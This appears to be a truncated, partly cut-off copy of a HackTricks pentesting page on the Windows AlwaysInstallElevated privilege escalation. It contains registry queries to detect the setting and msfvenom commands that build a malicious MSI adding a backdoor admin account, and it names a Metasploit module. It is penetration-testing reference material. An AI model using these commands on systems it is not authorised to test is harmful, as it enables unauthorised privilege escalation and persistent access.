 HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
AlwaysInstallElevated
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi
files as NT AUTHORITY\SYSTEM.
1 reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevat
2 reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevat
Metasploit payloads
1 msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe
2 msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #
If you have a meterpreter session you can automate this technique using the module
exploit/windows/local/always_install_elevated